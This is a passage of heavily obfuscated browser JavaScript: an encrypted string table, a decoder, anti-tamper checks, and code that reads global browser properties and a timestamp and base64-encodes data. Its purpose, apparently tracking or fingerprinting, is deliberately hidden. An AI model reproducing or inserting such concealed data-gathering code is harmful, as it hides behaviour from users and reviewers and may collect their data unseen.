x55\x55\x37\x43\x69\x38\x4f\x2b\x77\x34\x34\x46\x77\x6f\x2f\x44\x76\x41\x3d\x3d','\x77\x71\x56\x58\x77\x71\x49\x3d','\x4a\x73\x4b\x51\x77\x35\x41\x3d','\x61\x30\x34\x39','\x77\x70\x44\x44\x6d\x4d\x4f\x73','\x56\x38\x4b\x55\x77\x72\x30\x3d','\x43\x78\x51\x4f','\x41\x73\x4f\x37\x77\x6f\x41\x3d','\x77\x37\x44\x43\x6f\x4d\x4f\x4a','\x77\x72\x42\x57\x77\x71\x45\x3d','\x4a\x78\x62\x44\x69\x4d\x4f\x68\x77\x72\x37\x44\x67\x77\x3d\x3d','\x55\x32\x48\x43\x67\x77\x3d\x3d','\x44\x55\x2f\x43\x76\x41\x3d\x3d','\x77\x71\x55\x69\x77\x70\x6a\x44\x6b\x63\x4f\x43\x54\x63\x4f\x39\x4d\x38\x4f\x5a\x77\x37\x7a\x44\x70\x77\x3d\x3d','\x77\x71\x52\x6e\x77\x72\x54\x43\x76\x69\x70\x56\x57\x43\x34\x3d','\x77\x71\x76\x44\x72\x38\x4f\x4a\x51\x41\x6e\x43\x70\x63\x4b\x57\x54\x63\x4f\x64\x47\x4d\x4b\x50','\x77\x6f\x63\x75\x77\x6f\x48\x44\x76\x77\x56\x74\x64\x52\x34\x3d','\x77\x34\x6e\x43\x6b\x73\x4f\x37','\x77\x6f\x55\x6b\x77\x6f\x67\x3d','\x77\x6f\x51\x48\x77\x6f\x6b\x3d','\x62\x6d\x50\x43\x76\x41\x3d\x3d','\x49\x4d\x4f\x31\x77\x70\x39\x79','\x56\x30\x58\x43\x6e\x38\x4f\x4c\x77\x71\x41\x48\x77\x70\x4d\x3d','\x77\x71\x51\x31\x77\x71\x41\x3d','\x5a\x77\x54\x43\x75\x6c\x52\x48\x77\x71\x62\x44\x6f\x68\x48\x43\x6e\x73\x4f\x4e\x63\x33\x34\x49\x4c\x6b\x7a\x44\x71\x38\x4b\x6b\x42\x6e\x6a\x43\x76\x78\x51\x4c\x46\x63\x4f\x79\x41\x4d\x4f\x4b\x77\x34\x42\x6b\x77\x37\x2f\x43\x71\x73\x4b\x4a\x64\x31\x38\x4e','\x47\x38\x4f\x5a\x47\x63\x4b\x7a\x56\x41\x3d\x3d','\x54\x38\x4b\x70\x77\x72\x55\x3d','\x77\x71\x54\x44\x70\x63\x4f\x4a\x56\x41\x6e\x43\x76\x77\x3d\x3d','\x77\x71\x39\x34\x77\x36\x64\x55\x77\x71\x55\x57','\x77\x71\x31\x49\x77\x6f\x55\x3d','\x42\x43\x54\x44\x68\x41\x3d\x3d','\x77\x72\x44\x43\x72\x32\x6e\x43\x67\x38\x4f\x47\x50\x38\x4b\x55\x77\x70\x37\x44\x68\x67\x3d\x3d','\x42\x4d\x4f\x4d\x47\x38\x4b\x39\x56\x4d\x4f\x39','\x51\x63\x4f\x43\x77\x72\x51\x3d','\x43\x54\x5a\x54\x57\x6b\x59\x3d','\x58\x45\x58\x43\x68\x63\x4f\x34\x77\x72\x30\x43','\x55\x68\x56\x48','\x54\x45\x54\x43\x72\x73\x4b\x63\x77\x71\x62\x43\x6f\x67\x3d\x3d','\x43\x38\x4b\x4e\x77\x34\x78\x65\x77\x35\x34\x52','\x56\x73\x4f\x55\x61\x77\x3d\x3d','\x50\x57\x2f\x43\x6d\x51\x3d\x3d','\x77\x34\x6f\x68\x77\x6f\x4a\x43\x77\x71\x42\x59','\x57\x4d\x4f\x76\x54\x32\x62\x44\x73\x77\x3d\x3d','\x62\x58\x41\x53','\x59\x32\x38\x69','\x4a\x58\x58\x44\x67\x32\x33\x43\x74\x4d\x4b\x52\x51\x6c\x37\x43\x6d\x77\x3d\x3d','\x77\x71\x74\x73\x51\x4d\x4f\x62\x77\x70\x4c\x43\x74\x77\x3d\x3d','\x61\x73\x4b\x6d\x77\x71\x67\x3d','\x5a\x63\x4b\x4b\x77\x71\x51\x3d','\x45\x6e\x59\x67\x55\x48\x6c\x7a\x77\x70\x4a\x36\x59\x45\x30\x3d','\x47\x6c\x76\x43\x71\x67\x3d\x3d','\x77\x70\x35\x65\x77\x6f\x49\x3d','\x77\x37\x54\x44\x73\x73\x4f\x72','\x77\x35\x33\x44\x75\x38\x4f\x30\x77\x35\x7a\x43\x6c\x41\x3d\x3d','\x77\x72\x78\x44\x55\x4d\x4f\x6a\x77\x6f\x58\x44\x69\x77\x3d\x3d','\x62\x44\x46\x46','\x48\x63\x4b\x6e\x77\x37\x49\x3d','\x54\x6e\x50\x44\x6f\x67\x3d\x3d','\x77\x37\x6f\x6f\x61\x63\x4f\x52\x77\x36\x4c\x44\x72\x33\x2f\x43\x72\x77\x3d\x3d','\x54\x6b\x49\x65\x4a\x68\x74\x43','\x77\x6f\x6b\x39\x77\x70\x73\x3d','\x4c\x48\x6a\x43\x6c\x67\x3d\x3d','\x77\x70\x35\x67\x63\x73\x4b\x37\x50\x58\x50\x43\x6d\x32\x56\x64\x77\x35\x49\x2b\x77\x72\x41\x69\x77\x70\x72\x44\x68\x58\x63\x3d','\x57\x63\x4f\x71\x77\x6f\x72\x43\x73\x73\x4b\x46\x77\x37\x4d\x3d','\x41\x73\x4f\x66\x44\x51\x3d\x3d','\x77\x72\x59\x41\x77\x6f\x38\x3d','\x77\x70\x38\x48\x56\x41\x3d\x3d','\x77\x72\x70\x73\x77\x37\x74\x41\x77\x72\x67\x4c\x77\x35\x77\x6e\x55\x6b\x54\x43\x6e\x6d\x78\x58\x54\x54\x49\x4a\x77\x71\x38\x3d','\x58\x53\x78\x46\x53\x6c\x73\x72\x4a\x77\x3d\x3d','\x45\x31\x4c\x43\x76\x41\x3d\x3d','\x4a\x52\x59\x6f\x77\x35\x44\x43\x6c\x4d\x4f\x6f\x77\x34\x38\x59\x4b\x78\x67\x64\x4e\x47\x4e\x63\x77\x36\x2f\x43\x6b\x73\x4f\x59\x63\x63\x4b\x76\x77\x70\x67\x37\x77\x37\x52\x41\x77\x72\x59\x78\x77\x72\x42\x67\x54\x73\x4b\x56\x77\x34\x55\x62\x62\x4d\x4f\x30\x77\x35\x34\x48\x77\x72\x63\x3d','\x77\x71\x42\x4b\x53\x38\x4f\x6a\x77\x70\x6a\x44\x6a\x54\x6b\x3d','\x52\x57\x33\x43\x68\x32\x62\x43\x70\x6d\x63\x3d','\x47\x6e\x33\x44\x76\x51\x3d\x3d','\x77\x35\x6e\x44\x73\x4d\x4f\x4d\x77\x35\x54\x43\x76\x44\x38\x3d','\x44\x4d\x4f\x75\x45\x51\x3d\x3d','\x57\x73\x4b\x6d\x77\x71\x35\x6e\x77\x6f\x52\x4e\x61\x31\x42\x48\x77\x70\x66\x44\x6d\x47\x38\x45\x42\x63\x4f\x52\x63\x63\x4b\x74\x54\x52\x6a\x43\x6d\x38\x4b\x39','\x77\x71\x58\x43\x69\x67\x56\x67\x77\x35\x59\x49','\x4b\x57\x54\x43\x6b\x51\x3d\x3d','\x48\x68\x6f\x54\x77\x36\x70\x66\x41\x73\x4b\x71\x77\x70\x34\x4b\x61\x56\x7a\x44\x75\x63\x4b\x58\x77\x35\x76\x44\x68\x4d\x4b\x52\x77\x37\x74\x32\x4b\x79\x6c\x39\x44\x77\x50\x43\x75\x68\x66\x43\x70\x51\x3d\x3d','\x77\x72\x56\x46\x55\x41\x3d\x3d','\x52\x43\x35\x55\x53\x45\x6f\x4b\x4d\x67\x3d\x3d','\x57\x46\x6e\x44\x6e\x4d\x4b\x4b\x62\x63\x4f\x42','\x5a\x47\x66\x43\x6c\x6e\x54\x44\x6f\x63\x4b\x45\x48\x6b\x66\x44\x6a\x77\x3d\x3d','\x55\x56\x63\x63\x4b\x42\x73\x3d','\x4c\x30\x7a\x43\x70\x67\x3d\x3d','\x47\x45\x7a\x43\x71\x38\x4b\x56\x77\x71\x33\x43\x69\x4d\x4b\x56','\x50\x56\x62\x43\x68\x6e\x67\x3d','\x41\x55\x37\x43\x75\x73\x4b\x58\x77\x72\x7a\x43\x71\x63\x4b\x41','\x77\x6f\x52\x32\x77\x72\x66\x44\x6f\x4d\x4f\x6f\x77\x35\x54\x43\x6a\x44\x34\x3d','\x77\x36\x4c\x43\x6d\x4d\x4f\x6d','\x50\x68\x33\x44\x67\x73\x4f\x6a\x77\x71\x7a\x44\x67\x6e\x30\x69\x62\x41\x3d\x3d','\x77\x70\x45\x75\x77\x6f\x39\x4c\x77\x72\x31\x63\x51\x52\x7a\x43\x70\x4d\x4b\x74\x43\x38\x4b\x65\x77\x72\x37\x43\x75\x4d\x4f\x49\x48\x73\x4f\x4c\x77\x34\x6a\x43\x70\x47\x39\x6c','\x42\x41\x6f\x71','\x57\x63\x4b\x36\x77\x72\x64\x70\x77\x70\x6b\x3d','\x4f\x6c\x4c\x43\x71\x41\x70\x50\x77\x37\x6f\x3d','\x77\x70\x4d\x6b\x77\x70\x4d\x3d'];(function(_0x2b9c49,_0xdcb9e5){var _0x923690=function(_0x2ad187){while(--_0x2ad187){_0x2b9c49['\x70\x75\x73\x68'](_0x2b9c49['\x73\x68\x69\x66\x74']());}};var _0x4f37ab=function(){var _0x53ee13={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52acfa,_0x31ec0d,_0x10a451,_0x278d3c){_0x278d3c=_0x278d3c||{};var _0x55436=_0x31ec0d+'\x3d'+_0x10a451;var _0x148922=0x0;for(var _0x148922=0x0,_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];_0x148922<_0x2505f5;_0x148922++){var _0x333e6e=_0x52acfa[_0x148922];_0x55436+='\x3b\x20'+_0x333e6e;var _0x598c87=_0x52acfa[_0x333e6e];_0x52acfa['\x70\x75\x73\x68'](_0x598c87);_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];if(_0x598c87!==!![]){_0x55436+='\x3d'+_0x598c87;}}_0x278d3c['\x63\x6f\x6f\x6b\x69\x65']=_0x55436;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c0d95,_0x5dba40){_0x1c0d95=_0x1c0d95||function(_0x4eaa6b){return _0x4eaa6b;};var _0x52e08a=_0x1c0d95(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5dba40['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x7fa5fb=function(_0x45e135,_0x136d8e){_0x45e135(++_0x136d8e);};_0x7fa5fb(_0x923690,_0xdcb9e5);return _0x52e08a?decodeURIComponent(_0x52e08a[0x1]):undefined;}};var _0x123e14=function(){var _0x1ec2b4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec2b4['\x74\x65\x73\x74'](_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x123e14;var _0x500419='';var _0x43e5ba=_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x43e5ba){_0x53ee13['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x43e5ba){_0x500419=_0x53ee13['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4f37ab();}(_0xbb86,0x104));var _0x6bb8=function(_0x2b9c49,_0xdcb9e5){_0x2b9c49=_0x2b9c49-0x0;var _0x923690=_0xbb86[_0x2b9c49];if(_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3607ce=function(){return this;};var _0x4f37ab=_0x3607ce();var _0x53ee13='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4f37ab['\x61\x74\x6f\x62']||(_0x4f37ab['\x61\x74\x6f\x62']=function(_0x52acfa){var _0x31ec0d=String(_0x52acfa)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10a451=0x0,_0x278d3c,_0x55436,_0x21b4be=0x0,_0x148922='';_0x55436=_0x31ec0d['\x63\x68\x61\x72\x41\x74'](_0x21b4be++);~_0x55436&&(_0x278d3c=_0x10a451%0x4?_0x278d3c*0x40+_0x55436:_0x55436,_0x10a451++%0x4)?_0x148922+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x278d3c>>(-0x2*_0x10a451&0x6)):0x0){_0x55436=_0x53ee13['\x69\x6e\x64\x65\x78\x4f\x66'](_0x55436);}return _0x148922;});}());var _0x2505f5=function(_0x333e6e,_0x598c87){var _0x1c0d95=[],_0x5dba40=0x0,_0x4eaa6b,_0x52e08a='',_0x7fa5fb='';_0x333e6e=atob(_0x333e6e);for(var _0x45e135=0x0,_0x136d8e=_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x45e135<_0x136d8e;_0x45e135++){_0x7fa5fb+='\x25'+('\x30\x30'+_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45e135)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x333e6e=decodeURIComponent(_0x7fa5fb);for(var _0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x1c0d95[_0x123e14]=_0x123e14;}for(_0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14]+_0x598c87['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x123e14%_0x598c87['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;}_0x123e14=0x0;_0x5dba40=0x0;for(var _0x1ec2b4=0x0;_0x1ec2b4<_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x1ec2b4++){_0x123e14=(_0x123e14+0x1)%0x100;_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14])%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;_0x52e08a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec2b4)^_0x1c0d95[(_0x1c0d95[_0x123e14]+_0x1c0d95[_0x5dba40])%0x100]);}return _0x52e08a;};_0x6bb8['\x72\x63\x34']=_0x2505f5;_0x6bb8['\x64\x61\x74\x61']={};_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x500419=_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49];if(_0x500419===undefined){if(_0x6bb8['\x6f\x6e\x63\x65']===undefined){var _0x43e5ba=function(_0x347fb6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x347fb6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x290e46=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x290e46['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5bc1c8){if(!Boolean(~_0x5bc1c8)){return _0x5bc1c8;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b6c39){for(var _0x31cdf7=0x0,_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x31cdf7<_0x4b50d6;_0x31cdf7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b6c39(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x43e5ba(_0x6bb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6bb8['\x6f\x6e\x63\x65']=!![];}_0x923690=_0x6bb8['\x72\x63\x34'](_0x923690,_0xdcb9e5);_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49]=_0x923690;}else{_0x923690=_0x500419;}return _0x923690;};(function(){var _0x14dde0=function(){var _0x2b9c49=!![];return function(_0xdcb9e5,_0x923690){var _0x2ad187=_0x2b9c49?function(){if(_0x923690){var _0x4a675c=_0x923690['\x61\x70\x70\x6c\x79'](_0xdcb9e5,arguments);_0x923690=null;return _0x4a675c;}}:function(){};_0x2b9c49=![];return _0x2ad187;};}();var _0x44c867={'\x4c\x61\x72':function _0x136649(_0x12fabe,_0x1bd433){return _0x12fabe<_0x1bd433;},'\x6a\x4e\x6b':function _0x4bc523(_0x323495,_0x162f5c){return _0x323495|_0x162f5c;},'\x6e\x65\x72':function _0x12cc66(_0x86edae,_0x481a7f){return _0x86edae<<_0x481a7f;},'\x4c\x79\x70':function _0x2e627f(_0x116790,_0x4342bc){return _0x116790&_0x4342bc;},'\x62\x74\x6b':function _0x215014(_0x5a9197,_0x20d0bb){return _0x5a9197&_0x20d0bb;},'\x52\x49\x6f':function _0x52b79b(_0x4b8b25,_0x4d1bd9){return _0x4b8b25|_0x4d1bd9;},'\x44\x59\x56':function _0x2a89fb(_0x469c46,_0x9ec9fa){return _0x469c46&_0x9ec9fa;},'\x61\x4d\x4d':function _0x3d2d6f(_0x3a3cb0,_0x164ec9){return _0x3a3cb0>>_0x164ec9;},'\x6e\x53\x76':function _0x4e992c(_0x330524,_0x3172dc){return _0x330524&_0x3172dc;},'\x4d\x66\x65':function _0x5484f7(_0x31b48a,_0x3efdd3){return _0x31b48a==_0x3efdd3;},'\x6e\x6e\x50':function _0x2bdc3c(_0x4ef65e,_0x8e34e0){return _0x4ef65e<<_0x8e34e0;},'\x62\x79\x4e':function _0x5b205b(_0x3b305d,_0x2d61ef){return _0x3b305d&_0x2d61ef;},'\x74\x49\x67':function _0x4fe9a6(_0x2b02cc,_0xbc899){return _0x2b02cc==_0xbc899;},'\x63\x56\x48':function _0x299979(_0x4d835c,_0x5c53e8){return _0x4d835c>>_0x5c53e8;},'\x4b\x44\x78':function _0x5e63c1(_0xbf324f,_0x4616ff){return _0xbf324f|_0x4616ff;},'\x52\x52\x6d':function _0x1eb2a4(_0x5799fd,_0x50db62){return _0x5799fd&_0x50db62;},'\x65\x79\x6e':function _0x119ce0(_0x3f0468,_0x22764e){return _0x3f0468>>_0x22764e;},'\x6c\x4c\x67':function _0x3f5bc3(_0x326c1,_0x54c8ed){return _0x326c1&_0x54c8ed;},'\x54\x65\x4d':function _0x569805(_0x60da79,_0x363f39){return _0x60da79(_0x363f39);},'\x6a\x65\x54':function _0x1e6538(_0x3bc862){return _0x3bc862();},'\x44\x4d\x73':function _0x5669b2(_0x4262b7,_0x12e532){return _0x4262b7!==_0x12e532;},'\x58\x58\x4b':function _0xb0715a(_0x22a302,_0x126e23){return _0x22a302/_0x126e23;},'\x73\x79\x50':function _0x25710c(_0x530431,_0x28adf3){return _0x530431===_0x28adf3;},'\x65\x62\x68':function _0x54a222(_0x5a97e1,_0x164f5b){return _0x5a97e1%_0x164f5b;},'\x66\x6f\x6b':function _0xe2b7d4(_0x13cf06,_0x201eb3){return _0x13cf06(_0x201eb3);},'\x67\x4c\x6a':function _0x826794(_0x561f17,_0x331b44){return _0x561f17>_0x331b44;},'\x47\x6b\x55':function _0x1c8e8f(_0xdce726,_0x5a686b){return _0xdce726-_0x5a686b;},'\x53\x72\x43':function _0xfec6d2(_0x479870){return _0x479870();},'\x77\x61\x70':function _0x1c58dc(_0x6452a,_0x43740e){return _0x6452a(_0x43740e);},'\x54\x44\x42':function _0xb18d80(_0x55ad64,_0x3454b1){return _0x55ad64==_0x3454b1;},'\x76\x4f\x59':function _0x3677af(_0x405b7e,_0x91b3){return _0x405b7e!==_0x91b3;},'\x42\x68\x54':function _0x2a68a0(_0x1ed158,_0x5e05bb){return _0x1ed158!==_0x5e05bb;},'\x6f\x75\x63':function _0x4d80a6(_0x571370,_0x293add){return _0x571370+_0x293add;},'\x61\x4b\x4a':function _0x24a184(_0x2aae89,_0x35ada0){return _0x2aae89(_0x35ada0);},'\x6d\x6c\x58':function _0x2cdf81(_0x742c9a,_0x409326){return _0x742c9a(_0x409326);},'\x6a\x73\x66':function _0x264b6e(_0x2303ef,_0x5e5b3f){return _0x2303ef(_0x5e5b3f);},'\x74\x53\x69':function _0x15d187(_0x229f3d){return _0x229f3d();},'\x64\x77\x6f':function _0x1d19a3(_0x230392,_0x4ffece){return _0x230392(_0x4ffece);},'\x63\x57\x70':function _0x3ad73a(_0x731894,_0x12813d){return _0x731894(_0x12813d);},'\x70\x71\x66':function _0x7fd7f5(_0x9b1c2d,_0x52a36e){return _0x9b1c2d+_0x52a36e;},'\x75\x7a\x71':function _0x32b8e0(_0x250342,_0x2bd041){return _0x250342+_0x2bd041;},'\x74\x70\x74':function _0x2ebd04(_0x544382,_0x468b6e){return _0x544382+_0x468b6e;}};var _0x45349f=this[_0x6bb8('0x0', '\x76\x4e\x41\x5e')];var _0x4aca29=_0x45349f[_0x6bb8('0x1', '\x52\x36\x6f\x30')];var _0x3d791f='';var _0x4e12f3='';if(_0x44c867[_0x6bb8('0x2', '\x71\x43\x42\x49')](typeof _0x45349f[_0x6bb8('0x3', '\x70\x6e\x77\x71')],_0x6bb8('0x4', '\x58\x42\x6e\x49'))){_0x3d791f=_0x45349f[_0x6bb8('0x5', '\x28\x71\x76\x58')];_0x4e12f3=_0x3d791f[_0x6bb8('0x6', '\x63\x4d\x67\x74')];}var _0x2ea65e=_0x45349f[_0x6bb8('0x7', '\x55\x51\x58\x6e')];var _0x453a48=_0x45349f[_0x6bb8('0x8', '\x29\x41\x41\x79')];var _0x1c547b=new _0x45349f[_0x6bb8('0x9', '\x48\x6a\x6e\x55')]()[_0x6bb8('0xa', '\x4f\x6d\x74\x49')]();var _0xa79491='';function _0x4d6900(_0x40cd58){var _0x4d45d1=_0x6bb8('0xb', '\x38\x77\x28\x4b');var _0x32ff42,_0x994452,_0xd1bc1;var _0x340761,_0x147261,_0x5d50e0;_0xd1bc1=_0x40cd58[_0x6bb8('0xc', '\x5e\x25\x65\x68')];_0x994452=0x0;_0x32ff42='';while(_0x44c867[_0x6bb8('0xd', '\x67\x4c\x74\x41')](_0x994452,_0xd1bc1)){var _0x52326a=_0x6bb8('0xe', '\x26\x6b\x53\x54')[_0x6bb8('0xf', '\x38\x77\x28\x4b')]('\x7c'),_0x4ad72a=0x0;while(!![]){switch(_0x52326a[_0x4ad72a++]){case'\x30':_0x32ff42+=_0x4d45d1[_0x6bb8('0x10', '\x70\x6e\x77\x71')](_0x44c867[_0x6bb8('0x11', '\x78\x77\x5d\x73')](_0x44c867[_0x6bb8('0x12', '\x38\x38\x6d\x63')](_0x44c867[_0x6bb8('0x13', '\x35\x61\x77\x70')](_0x340761,0x3),0x4),_0x44c867[_0x6bb8('0x14', '\x74\x74\x63\x4b')](_0x147261,0xf0)>>0x4));continue;case'\x31':_0x32ff42+=_0x4d45d1[_0x6bb8('0x15', '\x5e\x25\x65\x68')](_0x44c867[_0x6bb8('0x16', '\x44\x4f\x75\x43')](_0x44c867[_0x6bb8('0x17', '\x57\x62\x6d\x72')](_0x147261,0xf)<<0x2,_0x44c867[_0x6bb8('0x18', '\x44\x4f\x75\x43')](_0x44c867[_0x6bb8('0x19', '\x55\x51\x58\x6e')](_0x5d50e0,0xc0),0x6)));continue;case'\x32':_0x147261=_0x40cd58[_0x6bb8('0x1a', '\x56\x43\x53\x57')](_0x994452++);continue;case'\x33':if(_0x44c867[_0x6bb8('0x1b', '\x4f\x4a\x4c\x4f')](_0x994452,_0xd1bc1)){_0x32ff42+=_0x4d45d1[_0x6bb8('0x1c', '\x64\x75\x7a\x33')](_0x44c867[_0x6bb8('0x1d', '\x63\x4d\x67\x74')](_0x340761,0x2));_0x32ff42+=_0x4d45d1[_0x6bb8('0x1e', '\x78\x77\x5d\x73')](_0x44c867[_0x6bb8('0x1f', '\x29\x41\x41\x79')](_0x44c867[_0x6bb8('0x20', '\x56\x29\x4c\x54')](_0x340761,0x3),0x4));_0x32ff42+='\x3d\x3d';break;}continue;case'\x34':_0x32ff42+=_0x4d45d1[_0x6bb8('0x21', '\x57\x62\x6d\x72')](_0x44c867[_0x6bb8('0x22', '\x56\x29\x4c\x54')](_0x5d50e0,0x3f));continue;case'\x35':_0x340761=_0x44c867[_0x6bb8('0x23', '\x32\x62\x26\x4d')](_0x40cd58[_0x6bb8('0x24', '\x70\x6e\x77\x71')](_0x994452++),0xff);continue;case'\x36':if(_0x44c867[_0x6bb8('0x25', '\x67\x37\x23\x6d')](_0x994452,_0xd1bc1)){_0x32ff42+=_0x4d45d1[_0x6bb8('0x26', '\x4c\x4d\x50\x6a')](_0x44c867[_0x6bb8('0x27', '\x63\x4d\x67\x74')](_0x340761,0x2));_0x32ff42+=_0x4d45d1[_0x6bb8('0x28', '\x52\x36\x6f\x30')](_0x44c867[_0x6bb8('0x29', '\x48\x6a\x6e\x55')](_0x44c867[_0x6bb8('0x2a', '\x39\x33\x59\x76')](_0x340761,0x3)<<0x4,_0x44c867[_0x6bb8('0x2b', '\x62\x36\x75\x5e')](_0x44c867[_0x6bb8('0x2c', '\x74\x74\x63\x4b')](_0x147261,0xf0),0x4)));_0x32ff42+=_0x4d45d1[_0x6bb8('0x2d', '\x4e\x65\x64\x75')](_0x44c867[_0x6bb8('0x2e', '\x52\x36\x6f\x30')](_0x44c867[_0x6bb8('0x2f', '\x73\x74\x79\x72')](_0x147261,0xf),0x2));_0x32ff42+='\x3d';break;}continue;case'\x37':_0x5d50e0=_0x40cd58[_0x6bb8('0x30', '\x56\x29\x4c\x54')](_0x994452++);continue;case'\x38':_0x32ff42+=_0x4d45d1[_0x6bb8('0x31', '\x62\x77\x69\x6d')](_0x44c867[_0x6bb8('0x32', '\x29\x41\x41\x79')](_0x340761,0x2));continue;}break;}}return _0x32ff42;}function _0x1bd150(_0xfb8ea){var _0x22df38=_0x14dde0(this,function(){var _0x2b9c49=function(){return'\x64\x65\x76';},_0xdcb9e5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f3fcf=function(){var _0x3607ce=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3607ce['\x74\x65\x73\x74'](_0x2b9c49['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4f37ab=function(){var _0x53ee13=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ee13['\x74\x65\x73\x74'](_0xdcb9e5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52acfa=function(_0x31ec0d){var 